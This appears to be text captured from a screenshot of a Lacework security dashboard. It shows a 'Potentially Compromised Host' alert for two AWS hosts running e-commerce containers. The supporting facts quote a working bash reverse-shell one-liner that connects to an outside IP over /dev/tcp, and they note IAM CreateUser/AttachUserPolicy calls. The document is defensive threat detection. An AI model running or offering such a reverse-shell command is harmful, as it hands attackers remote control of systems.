 LACEWORK
DISCOVERY
Dashboard preview
Security Graph soon
Resource Explorer
Search
THREAT CENTER
Alerts
Cloud logs
Workloads
RISK CENTER
Attack path
Compliance
Identities new
Vulnerabilities
Code security
GOVERNANCE
Policies preview
Frameworks preview
Reports
Agents
Agentless preview
Alerts > Alerts details • 3 of 3
Status: Open
Close as false positive
Potentially Compromised Host new ID: 62917
Event activity window: 01/22/2024 at 6:00 PM EST to 01/24/2024 at 3:00 PM EST
High Agent Composite Machine Internet Exposure: Unknown M Initial Access M Valid Accounts M Execution M Command and Scripting Interpreter M Persistence +2 more
Details Exposure Investigation Events new Related Alerts Remediation Integrations Timeline
Why
Alert Description
Host machines may have been compromised. The following entities are suspected. Hosts: ip-10-0-3-59.us-east-2.compute.internal , ip-10-0-1-134.us-east-2.compute.internal .
Supporting Facts
• Reverse Shell
Potential reverse shell within a container observed 2 time(s) on host(s) ip-10-0-3-59.us-east-2.compute.internal , ip-10-0-1-134.us-east-2.compute.internal
Containers involved are from repos docker.io/detcaccounts/ecommerce-website and include the following container id(s):
a802f2bc59c9fb977cb9e99c8a07c53f22f5f81fd249e75361bc22d506075003
4b735c14a923c20b6c57e4ba649c5d8efdc808e9648cf6feb02c19e3ad3af7f0
Example command line statements include:
/bin/bash -i -c exec 5<>/dev/tcp/13.235.103.106/5555;cat <&5 | while read line; do $line 2>&5 >&5; done
• Possible Discovery Activity (AWS)
Calls to these APIs span 4 distinct AWS services, including iam.amazonaws.com, CreateUser, AttachUserPolicy (and 1 other).
Calls to AWS APIs span 1 distinct regions, including us-east-1.
• K8S Execution
An abnormal Bash command that deviates from the established normal behaviour of the application was executed inside a container 1 time(s) on host(s) ip-10-0-3-59.us-east-2.compute.internal
Containers involved are from repos 602401143452.dkr.ecr.us-east-2.amazonaws.com/amazon-k8s-cni and include the following container id(s):
4b735c14a923c20b6c57e4ba649c5d8efdc808e9648cf6feb02c19e3ad3af7f0
When
Event activity window
01/22/2024 at 6:00 PM EST - 01/24/2024 at 3:00 PM EST
Who